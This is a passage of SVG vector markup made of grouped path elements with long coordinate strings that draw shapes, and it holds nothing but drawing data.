    <path class="fil19" d="M36.477 322.451l1.277 -0.687 -1.547 -2.874c-0.89,0.479 -2.856,1.708 -3.557,0.404 -0.224,-0.417 -0.374,-0.648 -0.176,-1.123 0.229,-0.546 0.781,-0.781 1.274,-1.046 1.379,-0.742 4.433,-0.184 6.096,-0.095 0.268,0.014 0.479,0.043 0.738,0.069 0.265,0.025 0.478,0.026 0.743,0.052 0.509,0.05 0.972,0.074 1.48,0.124 0.439,0.043 2.74,0.296 2.984,0.164l2.023 -1.088 -4.21 -7.824 -2.341 1.261 2.406 4.471c-0.363,0.085 -7.28,-0.761 -8.531,-0.718 -1.891,0.064 -3.267,0.44 -4.707,1.829 -1.202,1.16 -1.477,3.044 -0.595,4.685 0.819,1.521 1.345,2.498 3.124,2.969 0.988,0.262 2.539,-0.046 3.519,-0.573z"/>
    <path class="fil19" d="M37.772 330.47l2.235 -1.203c-0.251,-0.386 -1.762,-1.539 -1.919,-1.781l12.187 -6.559 -1.603 -2.98 -15.328 8.249 1.203 2.234c0.05,0.094 0.676,0.325 0.82,0.392 0.504,0.232 2.175,1.294 2.405,1.648z"/>
   </g>
  </g>
  <g id="_1324698942608">
   <path class="fil0" d="M54.937 241.705c0.04,0.799 -0.037,1.725 -0.184,2.473 -0.097,0.499 -0.189,0.882 -0.937,0.386 -0.205,-0.136 -0.315,-0.256 -0.457,-0.466 -1.267,-1.887 0.284,-4.52 0.239,-5.404 -0.017,-0.354 -1.446,-1.057 -1.183,-2.579 0.045,-0.258 0.078,-0.198 0.113,-0.359 0.162,0.035 0.167,0.096 0.258,0.224 0.087,0.122 0.136,0.187 0.226,0.307 0.159,0.213 0.277,0.387 0.409,0.613 0.869,1.495 1.418,2.842 1.516,4.805zm-3.343 -7.045c-0.043,0.228 -0.197,0.471 -0.187,0.668 0.014,0.291 0.574,0.455 -0.196,0.494 0.02,0.402 0.43,0.658 0.442,0.902 0.013,0.268 -0.683,0.328 -1.13,0.527 -0.848,0.376 -1.835,-0.143 -2.234,-0.931 -0.103,-0.204 -0.176,-0.448 -0.259,-0.685 -0.161,-0.46 -0.25,-0.999 -0.436,-1.463 -0.085,-0.215 -0.211,-0.441 -0.324,-0.614 -0.121,-0.187 -0.313,-0.362 -0.38,-0.598 0.107,-0.08 0.119,-0.112 0.253,-0.19 0.418,-0.244 0.655,-0.289 1.018,-0.15 0.479,0.183 0.819,0.334 1.26,0.552l2.173 1.488zm-1.461 9.485c-0.441,0.24 -1.903,0.061 -2.298,-0.191 -0.421,-0.269 -0.564,-0.946 0.267,-0.573 0.259,0.117 0.396,0.17 0.701,0.243 0.363,0.088 1.128,0.25 1.33,0.521zm-3.504 -9.368c-0.21,-0.046 -0.451,-0.256 -0.389,-0.514 0.06,-0.248 0.227,-0.477 0.468,-0.546 0.367,0.22 0.176,0.87 -0.079,1.06zm-1.099 5.288c-0.024,-0.481 0.651,-1.054 0.687,-0.342 0.011,0.21 -0.081,0.559 -0.205,0.656 -0.218,0.172 -0.479,-0.284 -0.482,-0.314zm-0.297 -5.043c-0.008,-0.176 0.057,-0.294 0.21,-0.439 0.103,-0.098 0.207,-0.183 0.375,-0.205 0.393,0.66 -0.567,0.997 -0.585,0.644zm-2.256 -2.042c-0.017,-0.321 0.033,-0.446 0.198,-0.617 0.368,-0.38 0.75,-0.31 1.337,-0.34 0.799,-0.04 1.385,0.108 1.72,0.091 -0.008,0.209 0.042,0.06 -0.07,0.188 -0.403,0.462 -1.511,1.018 -2.354,0.546 -0.285,-0.159 -0.266,-0.205 -0.831,0.132zm-1.605 18.905c-0.328,-0.059 -1.19,-0.473 -1.481,-0.63 -0.393,-0.212 -0.676,-1.166 -0.251,-1.483 0.185,0.112 0.305,0.296 0.434,0.492 0.467,0.714 1.263,0.915 1.298,1.621zm-2.362 -1.509c0.009,0.175 -0.098,0.284 -0.202,0.362 -0.189,-0.041 -0.474,-0.29 -0.642,-0.401 -0.319,-0.214 -0.448,-0.28 -0.47,-0.731 -0.023,-0.462 0.693,-0.329 0.963,0.047 0.08,0.112 0.344,0.573 0.351,0.723zm-2.713 -2.372l0 0zm0 0c-0.313,-0.324 -0.778,-1.272 -0.948,-1.683 -0.096,-0.231 -0.184,-0.415 -0.259,-0.639 -0.761,-2.28 -0.792,-4.371 -0.073,-6.667 0.07,-0.223 0.156,-0.399 0.238,-0.621 0.309,-0.834 0.848,-1.778 1.416,-2.448l0.601 -0.712c0.558,-0.594 1.212,-1.158 1.912,-1.58 0.766,-0.463 1.52,-0.865 2.396,-1.141 1.067,-0.336 1.469,0.559 0.948,1.025 -0.174,0.157 -0.341,0.222 -0.332,0.537 0.664,0.397 1.055,-0.314 1.351,-0.244 0.248,0.15 0.49,0.526 0.608,0.81 0.187,0.453 0.088,0.642 0.618,0.844 1.159,0.443 1.213,-0.457 2.131,-0.502 0.069,0.244 0.073,0.204 -0.047,0.418 -0.215,0.383 -0.458,0.714 -0.75,1.04 -0.556,0.623 -2.014,0.907 -2.286,1.324 -0.176,0.271 -0.02,0.747 0.203,0.868 0.262,0.143 0.38,-0.279 1.356,0.209 0.753,0.377 -0.09,0.484 -0.46,1.592 -0.229,0.686 -0.25,1.438 -0.951,1.696 -0.57,0.209 -0.574,0.16 -0.847,0.783 -0.231,0.528 -0.826,1.221 -0.634,1.395 0.266,0.239 0.748,-0.479 0.882,-0.627 0.814,-0.9 1.065,-1.491 1.717,-0.856 0.22,0.215 0.56,0.761 0.327,1.155 -0.116,0.196 -0.211,0.267 -0.376,0.414l-0.785 0.803c-0.42,0.502 0.839,0.228 1.419,-0.313 0.587,-0.547 0.54,-1.316 1.159,-1.212 0.347,0.059 0.521,0.385 0.903,0.671 0.184,0.138 0.263,0.195 0.546,0.231 0.249,0.03 0.519,-0.023 0.775,-0.024 0.315,-0.002 0.659,0.119 0.957,0.191 0.333,0.081 0.219,0.346 0.755,0.464 0.855,0.187 1.511,0.45 1.84,1.299 0.232,0.602 0.221,0.802 -0.33,1.004 -0.42,0.154 -0.924,0.183 -1.481,0.21 0.024,0.179 0.08,0.207 -0.07,0.312 -0.222,0.153 -0.53,0.17 -0.778,0.22 -0.244,0.048 -0.194,0.073 -0.348,0.188 0.018,0.245 0.095,0.234 0.113,0.478 -0.961,0.275 -0.351,0.084 -0.914,0.641 -0.208,0.204 -0.232,0.362 -0.079,0.642 0.174,0.316 0.749,0.921 0.382,1.265 -0.306,0.287 -1.973,0.725 -2.434,0.813 -0.51,0.097 -1.843,0.282 -2.377,0.178 -0.252,-0.048 -0.221,-0.095 -0.387,-0.22 -0.314,-0.233 -0.573,-0.225 -0.69,-0.534 -0.052,-0.135 -0.145,-0.324 -0.14,-0.457 0.021,-0.613 0.267,-1.419 0.461,-1.969 0.173,-0.49 0.352,-0.924 0.319,-1.475 -0.017,-0.275 -0.064,-0.321 -0.175,-0.503 -0.48,-0.793 -1.417,-0.346 -0.843,0.424 -0.189,0.314 -0.556,0.329 -0.534,0.775 0.251,-0.012 0.264,-0.028 0.435,-0.109 0.051,-0.026 0.115,-0.058 0.193,-0.085l0.175 -0.027c0.305,0.008 -0.73,0.608 -0.74,0.613 -0.318,0.176 -0.689,0.48 -0.297,0.885 0.251,0.261 0.405,0.625 0.514,1.006 0.051,0.177 0.095,0.468 0.161,0.61 0.117,0.25 0.195,0.139 0.216,0.548 -0.204,0.152 -0.444,0.318 -0.746,0.224 -0.382,-0.12 -0.427,-0.782 -0.295,-1.124 0.183,-0.476 -0.209,-0.82 -0.704,-0.552l-0.638 -0.96c-0.196,-0.277 -0.284,-1.011 -0.187,-1.419 0.105,-0.439 0.294,-0.758 -0.131,-1.147 -0.142,-0.131 -0.284,-0.238 -0.414,-0.376 -0.118,-0.125 -0.276,-0.378 -0.387,-0.452 -0.302,0.225 -0.232,0.688 0.069,0.896 0.207,0.142 0.586,0.455 0.584,0.779 -0.004,0.394 -0.381,2.056 -1.034,1.386 -0.464,-0.474 -0.646,-1.185 -0.713,-2.083 -0.03,-0.396 -0.176,-0.8 -0.277,-1.128 -0.055,-0.18 -0.107,-0.362 -0.146,-0.585 -0.045,-0.262 0.052,-0.356 0.089,-0.557 0.304,0.065 0.521,0.752 0.74,0.988 0.149,0.159 0.154,0.163 0.37,0.1 0.109,-0.602 -0.424,-1.143 -0.732,-1.599 -0.062,-0.092 -0.097,-0.159 -0.153,-0.247 -0.382,-0.606 -0.679,0.332 -0.973,0.584 -0.428,0.367 -0.9,-0.139 -1.111,0.504 -0.257,0.785 0.081,1.944 0.127,2.835zm9.563 18.83c0.801,-0.597 1.174,-0.99 1.839,-1.563l2.738 -2.966c2.748,-3.266 5.009,-7.784 5.965,-11.946 0.514,-2.244 0.67,-3.519 0.796,-5.814 0.131,-2.411 -0.132,-5.561 -0.632,-7.835 -0.288,-1.303 -0.601,-2.466 -1.012,-3.651 -0.401,-1.16 -0.841,-2.212 -1.358,-3.267 -0.265,-0.541 -0.507,-1.013 -0.798,-1.527l-1.31 -2.117c-0.712,-1.065 -1.654,-2.267 -2.525,-3.228 -0.377,-0.417 -0.711,-0.786 -1.114,-1.176 -0.109,-0.107 -0.134,-0.166 -0.253,-0.275l-0.879 -0.834c-0.509,-0.461 -1.426,-1.236 -2.014,-1.664 -0.071,-0.051 -0.099,-0.083 -0.17,-0.136 -0.375,-0.273 -1.341,-0.977 -1.691,-1.14l-3.018 2.757 -1.103 1.221c-0.103,0.13 -0.129,0.191 -0.249,0.32 -1.252,1.368 -3.056,4.241 -3.884,5.953 -0.254,0.526 -0.474,0.987 -0.714,1.531 -0.241,0.545 -0.428,1.073 -0.639,1.643 -0.398,1.074 -0.774,2.331 -1.024,3.512 -1.306,6.18 -0.858,12.232 1.429,18.099l0.719 1.659c1.297,2.543 1.835,3.487 3.601,5.79l0.779 0.945c1.445,1.58 1.794,2.016 3.496,3.498l0.974 0.775c0.124,0.085 0.196,0.161 0.32,0.247 0.621,0.432 1.002,0.752 1.731,1.189z"/>
   <g>
    <path class="fil0" d="M12.18 244.856l0.423 -0.021 -0.169 -3.38c-0.794,0.039 -1.582,0.111 -2.316,-0.117 -0.645,-0.2 -0.746,-0.602 -0.775,-1.182 -0.084,-1.678 3.319,-1.459 3.989,-1.033 0.75,0.477 0.681,1.249 0.722,2.069l2.475 -0.125c-0.12,-2.386 0.928,-2.527 3.135,-2.637 1.093,-0.055 2.003,0.123 2.058,1.227 0.027,0.515 -0.242,0.92 -0.676,1.118 -0.672,0.305 -1.557,0.326 -2.335,0.365l0.169 3.38c3.883,-0.195 5.861,-1.368 5.674,-5.125 -0.134,-2.665 -1.618,-3.871 -3.847,-4.221 -1.618,-0.254 -3.633,-0.07 -4.9,0.976 -0.308,0.254 -0.714,0.805 -0.793,1.242l-0.176 -0.252c-1.011,-1.793 -3.579,-1.911 -5.282,-1.4 -1.96,0.588 -3.047,2.187 -2.923,4.673 0.173,3.443 2.303,4.605 5.547,4.443z"/>
    <path class="fil0" d="M9.356 252.501l2.535 -0.128c-0.061,-0.457 -0.93,-2.147 -0.968,-2.432l13.821 -0.692 -0.169 -3.38 -17.383 0.871 0.126 2.534c0.006,0.107 0.471,0.584 0.573,0.706 0.356,0.426 1.409,2.103 1.465,2.521z"/>
   </g>
  </g>
  <g id="_1324698947792">
   <g>
    <path class="fil0" d="M62.8 182.945c-0.182,0.11 -0.174,0.1 -0.268,0.306 0.166,-0.077 -0.005,0.086 0.18,-0.135 0.102,-0.122 -0.017,0.024 0.088,-0.171z"/>
    <path class="fil0" d="M57.12 189.107c-0.102,-0.21 -0.069,-0.159 -0.26,-0.283 0.036,0.144 -0.033,0.039 0.1,0.177 0.13,0.137 -0.04,-0.031 0.16,0.106z"/>
    <path class="fil0" d="M44.375 193.746l-0.32 -0.06c-0.042,-0.32 0.132,-0.552 0.224,-0.847 -0.179,0.141 -0.546,0.767 -0.227,0.944 0.224,0.124 0.318,-0.033 0.323,-0.037z"/>
    <path class="fil0" d="M62.87 161.561c-0.023,-0.1 0.013,-0.02 -0.041,-0.126 -0.007,-0.013 -0.057,-0.088 -0.072,-0.106 -0.156,-0.193 -0.049,-0.071 -0.207,-0.188 0.093,0.228 0.153,0.315 0.32,0.42z"/>
    <path class="fil0" d="M40.547 185.044c-0.014,-0.087 -0.044,-0.249 -0.063,-0.297 -0.091,-0.238 -0.036,-0.098 -0.154,-0.21 0.029,0.127 0.033,0.149 0.069,0.253 0.009,0.023 0.036,0.104 0.048,0.124 0.068,0.121 0.005,0.021 0.1,0.13z"/>
    <path class="fil0" d="M60.137 195.727c0.009,-0.214 0.026,-0.284 -0.083,-0.467 -0.007,0.101 -0.024,0.186 -0.005,0.288 0.03,0.155 0.04,0.106 0.088,0.179z"/>
    <path class="fil0" d="M38.182 172.356c-0.191,0.076 -0.12,0.026 -0.265,0.201 0.165,-0.034 0.031,0.025 0.154,-0.06 0.103,-0.071 0.012,-0.01 0.111,-0.141z"/>
    <path class="fil0" d="M54.398 165.712c-0.102,0.045 -0.041,0.002 -0.146,0.088 -0.011,0.011 -0.008,0.049 -0.038,0.051 -0.031,0.003 -0.024,0.039 -0.035,0.058l0.219 -0.197z"/>
    <path class="fil0" d="M65.238 165.816c-0.045,-0.204 -0.383,-0.988 -0.55,-1.159 0.047,0.272 0.25,0.615 0.367,0.872 0.031,0.065 0.034,0.099 0.073,0.162 0.066,0.107 0.005,0.021 0.11,0.125z"/>
    <path class="fil0" d="M58.126 162.894c-0.142,0.031 -0.05,-0.002 -0.161,0.042l-0.223 0.144c-0.12,0.087 -0.175,0.107 -0.298,0.247 0.183,-0.042 -0.005,0.045 0.2,-0.07 0.035,-0.02 0.107,-0.081 0.14,-0.104 0.158,-0.114 0.191,-0.098 0.342,-0.259z"/>
    <path class="fil0" d="M56.486 171.452l-0.087 -0.192c-0.042,-0.074 -0.067,-0.097 -0.113,-0.183l-0.115 -0.238c-0.063,-0.103 -0.011,-0.027 -0.1,-0.13 0.022,0.254 0.212,0.585 0.415,0.743z"/>
    <path class="fil0" d="M59.762 193.867c-0.004,-0.181 -0.006,-0.213 -0.048,-0.366 -0.003,-0.012 -0.056,-0.159 -0.061,-0.168 -0.062,-0.117 -0.007,-0.023 -0.102,-0.133 0.028,0.195 0.039,0.172 0.085,0.34 0.007,0.024 0.042,0.178 0.042,0.179 0.052,0.147 -0.003,0.027 0.084,0.148z"/>
    <path class="fil0" d="M58.188 190.556c-0.037,-0.191 0.03,-0.019 -0.068,-0.209 -0.026,-0.053 -0.028,-0.041 -0.075,-0.108 -0.099,-0.144 -0.088,-0.136 -0.227,-0.262 0.04,0.136 -0.002,0.054 0.078,0.2 0.028,0.051 0.041,0.059 0.075,0.106 0.072,0.103 0.111,0.151 0.217,0.273z"/>
    <path class="fil0" d="M58.554 191.093c-0.036,-0.166 0.022,-0.03 -0.07,-0.199 -0.033,-0.063 -0.025,-0.036 -0.075,-0.106 -0.073,-0.103 -0.082,-0.123 -0.19,-0.23 0.033,0.184 -0.034,0.017 0.064,0.2 0.037,0.069 0.022,0.03 0.077,0.106 0.074,0.102 0.081,0.121 0.194,0.229z"/>
    <path class="fil0" d="M46.919 164.153c-0.238,0.118 -0.346,0.197 -0.514,0.384 0.152,-0.042 0.049,0.003 0.194,-0.08 0.005,-0.003 0.106,-0.074 0.106,-0.075 0.187,-0.138 0.09,-0.041 0.214,-0.229z"/>
    <path class="fil0" d="M59.88 161.919c-0.134,0.034 -0.194,0.043 -0.286,0.101 -0.214,0.133 -0.07,0.033 -0.155,0.166 0.088,-0.035 0.123,-0.051 0.195,-0.09 0.012,-0.006 0.116,-0.065 0.118,-0.068 0.094,-0.065 0.03,-0.016 0.128,-0.109z"/>
    <path class="fil0" d="M35.312 183.825c-0.009,-0.128 0.002,-0.156 -0.041,-0.268 -0.067,-0.177 -0.03,-0.068 -0.118,-0.172 0.02,0.199 0.029,0.263 0.159,0.44z"/>
    <path class="fil0" d="M41.814 172.931l-0.624 0.456c0.019,-0.006 0.028,-0.019 0.057,-0.017l0.425 -0.26c0.115,-0.109 0.042,-0.023 0.142,-0.179z"/>
    <path class="fil0" d="M59.439 162.186c-0.115,0.001 -0.065,-0.014 -0.183,0.028l-0.432 0.302 0.615 -0.33z"/>
    <path class="fil0" d="M35.775 181.624l-0.446 0.33c0.153,-0.038 0.037,0.011 0.157,-0.05 0.007,-0.004 0.098,-0.071 0.108,-0.08 0.093,-0.08 0.093,-0.088 0.181,-0.2z"/>
    <path class="fil0" d="M46.543 189.879c-0.231,0.126 -0.132,0.061 -0.252,0.245 0.205,-0.06 0.172,-0.107 0.252,-0.245z"/>
    <path class="fil0" d="M32.9 181.178c-0.17,0.029 -0.031,-0.027 -0.154,0.056 -0.117,0.081 -0.008,0.005 -0.109,0.143 0.192,-0.076 0.128,-0.027 0.263,-0.199z"/>
    <path class="fil0" d="M59.502 193.063c-0.013,-0.109 -0.007,-0.168 -0.048,-0.265 -0.084,-0.197 -0.017,-0.049 -0.13,-0.17l0.178 0.435z"/>
    <path class="fil0" d="M57.662 189.793c-0.037,-0.158 0.024,-0.031 -0.064,-0.151 -0.08,-0.109 -0.014,-0.012 -0.146,-0.107 0.083,0.189 0.038,0.128 0.21,0.258z"/>
    <path class="fil0" d="M60.675 185.142c-0.22,0.124 -0.134,0.073 -0.248,0.247 0.227,-0.117 0.131,-0.057 0.248,-0.247z"/>
    <path class="fil0" d="M43.557 173.953c-0.183,0.079 -0.126,0.039 -0.264,0.195 0.164,-0.028 0.032,0.027 0.154,-0.054 0.13,-0.089 -0.009,0.019 0.11,-0.141z"/>
    <path class="fil0" d="M66.732 171.056c0.046,-0.27 0.012,-0.081 -0.011,-0.195 -0.003,-0.016 -0.005,-0.037 -0.027,-0.054 -0.023,-0.017 -0.025,-0.031 -0.035,-0.049l0.073 0.298z"/>
    <path class="fil0" d="M60.708 161.533c-0.144,0.033 -0.217,0.057 -0.326,0.105 -0.008,0.004 -0.119,0.058 -0.12,0.058 -0.099,0.061 -0.029,0.016 -0.125,0.105 0.171,-0.022 0.16,-0.027 0.287,-0.081 0.068,-0.03 0.069,-0.022 0.119,-0.051 0.161,-0.094 0.057,-0.024 0.165,-0.136z"/>
    <path class="fil0" d="M38.66 185.715c0.011,-0.137 0.01,-0.185 -0.001,-0.275 -0.004,-0.025 -0.012,-0.095 -0.026,-0.136 -0.045,-0.125 -0.017,-0.051 -0.08,-0.148 -0.002,0.145 -0.001,0.204 0.022,0.324 0.017,0.087 0.015,0.069 0.037,0.138l0.048 0.097z"/>
    <path class="fil0" d="M51.951 186.694c-0.026,-0.221 -0.014,-0.213 -0.141,-0.393 0.006,0.125 -0.025,0.09 0.018,0.223 0.085,0.264 -0.029,0.011 0.123,0.17z"/>
    <path class="fil0" d="M43.371 175.944c-0.001,-0.134 0.011,-0.136 -0.02,-0.238 -0.04,-0.131 0.001,-0.022 -0.09,-0.128l0.11 0.366z"/>
    <path class="fil0" d="M54.886 165.234c-0.227,0.118 -0.224,0.126 -0.347,0.329 0.082,-0.039 0.062,0.005 0.182,-0.103 0.143,-0.128 0.082,-0.092 0.165,-0.226z"/>
    <path class="fil0" d="M39.176 191.558l-0.367 0.295c0.103,-0.042 0.055,-0.007 0.151,-0.064 0.017,-0.01 0.062,-0.041 0.077,-0.053 0.116,-0.099 0.044,-0.034 0.139,-0.178z"/>
    <path class="fil0" d="M58.928 191.699l-0.177 -0.299c0.039,0.276 -0.002,0.129 0.177,0.299z"/>
    <path class="fil0" d="M44.749 172.871c-0.016,0.01 -0.06,0.011 -0.05,0.022 0.01,0.013 -0.037,0.019 -0.048,0.03 -0.06,0.063 -0.018,-0.052 -0.114,0.156l0.212 -0.208z"/>
    <path class="fil0" d="M41.168 162.866c-0.172,0.038 -0.032,-0.015 -0.162,0.048 -0.011,0.005 -0.131,0.086 -0.149,0.099 -0.123,0.085 -0.177,0.114 -0.315,0.221 0.255,-0.004 0.151,-0.002 0.355,-0.149 0.142,-0.103 0.125,-0.068 0.271,-0.219z"/>
    <path class="fil0" d="M64.497 164.246c-0.065,-0.246 -0.241,-0.58 -0.409,-0.77 0.033,0.178 -0.005,0.048 0.041,0.173l0.368 0.597z"/>
    <path class="fil0" d="M59.644 171.724c-0.198,0.08 -0.194,0.086 -0.34,0.244 0.149,-0.04 0.005,0.07 0.195,-0.072 0.154,-0.115 0.051,-0.044 0.145,-0.172z"/>
    <path class="fil0" d="M49.76 175.602c0.042,-0.172 0.047,-0.064 0.036,-0.217 -0.009,-0.137 -0.01,-0.079 -0.046,-0.153 -0.048,0.196 -0.095,0.188 0.01,0.37z"/>
    <path class="fil0" d="M49.892 193.133c-0.155,-0.039 -0.079,-0.051 -0.214,-0.035 -0.155,0.018 -0.046,-0.003 -0.145,0.059 0.189,0.038 0.175,0.076 0.359,-0.024z"/>
    <path class="fil0" d="M61.469 161.201c-0.201,0.018 -0.097,-0.042 -0.315,0.119 0.201,-0.008 0.134,0.043 0.315,-0.119z"/>
    <path class="fil0" d="M40.92 164.776c-0.019,-0.216 0.011,-0.139 -0.108,-0.315 0.007,0.179 -0.034,0.056 0.015,0.177 0.05,0.129 -0.006,0.03 0.093,0.138z"/>
    <path class="fil0" d="M40.921 174.583c-0.003,-0.176 0.085,-0.041 -0.052,-0.196 -0.028,-0.283 0.02,-0.054 -0.112,-0.183l0.164 0.379z"/>
    <path class="fil0" d="M41.569 155.568c-0.077,-0.612 0.146,-0.424 0.663,-0.269 0.392,0.118 0.81,0.205 1.168,0.395 -0.04,-0.135 0.039,-0.034 -0.061,-0.137 -0.076,-0.08 -1.586,-0.545 -1.73,-0.479 -0.216,0.097 -0.214,0.293 -0.04,0.49z"/>
    <path class="fil0" d="M48.947 157.645c-0.065,-0.491 -0.208,-0.52 -0.78,-0.689l-1 -0.299c-0.272,-0.022 -0.136,0.018 -0.228,0.102 0.387,-0.004 1.407,0.329 1.788,0.493 0.052,0.049 0.022,0.189 0.22,0.393z"/>
    <path class="fil0" d="M49.112 188.219c-0.287,0.082 -0.972,0.467 -1.213,0.662 0.168,-0.022 0.068,0.029 0.323,-0.129l0.726 -0.387c0.166,-0.109 0.039,-0.011 0.164,-0.146z"/>
    <path class="fil0" d="M56.268 164.138c-0.149,0.043 -0.04,-0.011 -0.189,0.083 -0.063,0.04 -0.034,0.029 -0.102,0.082 -0.129,0.101 -0.138,0.102 -0.263,0.232 0.18,-0.04 0.028,0.019 0.164,-0.049 0,0 0.13,-0.087 0.148,-0.102 0.113,-0.089 0.138,-0.113 0.242,-0.246z"/>
    <path class="fil0" d="M49.893 174.171l0.086 -0.739c-0.002,-0.015 -0.008,-0.039 -0.013,-0.059 -0.053,0.165 -0.088,0.285 -0.114,0.457 -0.013,0.091 -0.022,0.118 -0.012,0.204 0.013,0.106 0.024,0.071 0.053,0.137z"/>
    <path class="fil0" d="M59.207 172.025c-0.131,0.016 -0.194,0.026 -0.297,0.06 -0.002,0.001 -0.124,0.049 -0.126,0.049 -0.085,0.044 -0.054,0.035 -0.13,0.092 0.176,-0.005 0.125,0.008 0.301,-0.05 0.027,-0.009 0.105,-0.038 0.125,-0.049 0.116,-0.068 0.014,0.006 0.127,-0.102z"/>
    <path class="fil0" d="M49.709 187.953c-0.212,0.05 -0.398,0.108 -0.584,0.265 0.245,-0.032 0.422,-0.102 0.584,-0.265z"/>
    <path class="fil0" d="M59.328 192.604c-0.019,-0.12 -0.031,-0.202 -0.072,-0.292 -0.078,-0.169 -0.05,-0.099 -0.15,-0.202 0.051,0.346 0.183,0.452 0.182,0.453 -0.013,0.002 0.026,0.028 0.04,0.041z"/>
    <path class="fil0" d="M56.77 163.779c-0.139,0.034 -0.053,-0.036 -0.233,0.099 -0.059,0.045 -0.092,0.093 -0.15,0.156 0.143,-0.032 0.085,0.007 0.201,-0.07 0.066,-0.045 0.119,-0.115 0.182,-0.185z"/>
    <path class="fil0" d="M57.117 168.063c-0.206,0.035 -0.003,-0.071 -0.209,0.06 -0.081,0.053 -0.111,0.112 -0.174,0.195 0.12,-0.039 0.052,0.007 0.186,-0.082 0.07,-0.046 0.123,-0.103 0.197,-0.173z"/>
    <path class="fil0" d="M56.734 188.704l-0.101 -0.136 0.092 -0.195c-0.187,0.053 -0.007,-0.152 -0.19,0.102 0.09,0.237 -0.018,0.095 0.199,0.229z"/>
    <path class="fil0" d="M41.156 183.233c-0.151,0.034 -0.08,-0.01 -0.198,0.075 -0.059,0.043 -0.127,0.132 -0.182,0.195 0.14,-0.042 0.037,0.01 0.153,-0.057 0.017,-0.009 0.061,-0.042 0.076,-0.053 0.065,-0.053 0.074,-0.075 0.151,-0.16z"/>
    <path class="fil0" d="M63.104 161.915c-0.031,-0.136 0.036,-0.061 -0.093,-0.236 -0.06,-0.08 -0.057,-0.059 -0.141,-0.118 0.02,0.095 -0.014,0.03 0.035,0.128 0.007,0.016 0.037,0.06 0.047,0.075 0.047,0.063 0.088,0.092 0.152,0.151z"/>
    <path class="fil0" d="M46.33 164.611c-0.167,0.032 -0.033,-0.029 -0.212,0.057 -0.085,0.042 -0.124,0.084 -0.212,0.154 0.146,-0.032 0.11,-0.002 0.253,-0.08 0.065,-0.036 0.092,-0.065 0.171,-0.131z"/>
    <path class="fil0" d="M58.824 162.516c-0.154,0 -0.006,-0.024 -0.142,0.011 -0.007,0.002 -0.119,0.051 -0.119,0.051 -0.095,0.055 -0.104,0.069 -0.196,0.161 0.019,-0.004 0.029,-0.014 0.056,-0.012l0.401 -0.211z"/>
    <path class="fil0" d="M46.3 166.473c0,-0.15 0.047,-0.09 -0.025,-0.278 -0.084,-0.222 -0.01,-0.04 -0.128,-0.171l0.153 0.449z"/>
    <path class="fil0" d="M51.476 187.368c-0.166,-0.009 -0.181,-0.059 -0.343,0.076 0.211,0.017 0.133,0.054 0.343,-0.076z"/>
    <path class="fil0" d="M41.042 165.201c-0.013,-0.196 0.003,-0.191 -0.108,-0.362 0.011,0.209 -0.042,0.007 0.005,0.18 0.053,0.191 -0.005,0.068 0.103,0.182z"/>
    <path class="fil0" d="M63.349 162.293c-0.016,-0.139 0.085,0.017 -0.07,-0.208 -0.095,-0.135 -0.069,-0.083 -0.192,-0.181l0.262 0.389z"/>
    <path class="fil0" d="M63.526 162.537c-0.051,-0.143 0.034,-0.002 -0.065,-0.152 -0.081,-0.123 0.011,-0.006 -0.112,-0.092 0.027,0.215 0.034,0.145 0.177,0.244z"/>
    <path class="fil0" d="M58.971 186.664c-0.102,0.04 -0.058,0.006 -0.151,0.062 -0.017,0.011 -0.061,0.043 -0.076,0.056 -0.157,0.143 -0.02,0.008 -0.135,0.188l0.362 -0.306z"/>
    <path class="fil0" d="M37.935 172.539c-0.186,0.078 -0.127,0.043 -0.277,0.193 0.193,-0.03 0.027,0.032 0.165,-0.055 0.129,-0.08 0,0.007 0.112,-0.138z"/>
    <path class="fil0" d="M35.615 184.998c0.019,-0.188 0.057,-0.153 -0.065,-0.295 -0.001,0.022 -0.028,0.048 -0.004,0.067 0.023,0.019 -0.002,0.049 0.002,0.065 0.035,0.135 0.017,0.074 0.067,0.163z"/>
    <path class="fil0" d="M63.634 181.914l-0.23 0.253c0.117,-0.039 0.038,0.024 0.134,-0.072 0.102,-0.1 0.034,-0.026 0.096,-0.181z"/>
    <path class="fil0" d="M48.822 193.103l-0.342 0.04c0.194,0.044 0.04,0.037 0.205,0.027 0.128,-0.01 0.058,-0.022 0.137,-0.067z"/>
    <path class="fil0" d="M39.908 181.137c-0.087,0.038 -0.047,0.009 -0.133,0.096 -0.013,0.012 -0.006,0.054 -0.036,0.058 -0.033,0.003 -0.025,0.042 -0.033,0.065l0.202 -0.219z"/>
    <path class="fil0" d="M34.023 180.128l-0.209 0.209c0.017,-0.009 0.024,-0.023 0.049,-0.025 0.027,-0.002 0.037,-0.02 0.048,-0.031 0.091,-0.098 0.015,0.013 0.112,-0.153z"/>
    <path class="fil0" d="M35.615 184.998c-0.05,-0.089 -0.032,-0.028 -0.067,-0.163 -0.004,-0.016 0.021,-0.046 -0.002,-0.065 -0.024,-0.019 0.003,-0.045 0.004,-0.067l-0.238 -0.878c-0.13,-0.177 -0.139,-0.241 -0.159,-0.44 -0.084,-0.31 -0.325,-0.637 -0.401,-0.929 0.114,-0.316 0.365,-0.351 0.577,-0.502l0.446 -0.33c2.148,-1.439 2.859,-4.113 2.339,-6.847 -0.075,-0.39 -0.188,-0.754 -0.296,-1.076 -0.233,-0.698 -0.401,-0.702 -0.16,-0.969 0.15,-0.15 0.091,-0.115 0.277,-0.193l-0.018 0.018c0.145,-0.175 0.074,-0.125 0.265,-0.201 0.851,-0.496 1.974,-1.968 2.461,-3.005 0.48,-1.02 0.69,-2.163 0.553,-3.272 -0.032,-0.259 -0.136,-0.636 -0.154,-0.878 -0.108,-0.114 -0.05,0.009 -0.103,-0.182 -0.047,-0.173 0.006,0.029 -0.005,-0.18l-0.014 -0.063c-0.099,-0.108 -0.043,-0.009 -0.093,-0.138 -0.049,-0.121 -0.008,0.002 -0.015,-0.177 -0.115,-0.216 -0.159,-0.39 -0.269,-0.611 -0.062,-0.126 -0.307,-0.449 -0.001,-0.616 0.138,-0.107 0.192,-0.136 0.315,-0.221 0.018,-0.013 0.138,-0.094 0.149,-0.099 0.13,-0.063 -0.01,-0.01 0.162,-0.048 0.208,-0.2 0.475,-0.343 0.733,-0.58 0.834,-0.766 1.397,-1.356 1.804,-2.558 0.268,-0.794 0.359,-1.563 0.238,-2.276 -0.092,-0.535 -0.281,-1.393 -0.543,-1.758 -0.358,-0.19 -0.776,-0.277 -1.168,-0.395 -0.517,-0.155 -0.74,-0.343 -0.663,0.269 -0.037,0.14 0.028,0.724 0.05,1.008 0.026,0.349 0.001,0.751 -0.044,1.118 -0.106,0.88 -0.373,1.644 -0.76,2.393 -0.316,0.613 -0.861,1.256 -1.292,1.648 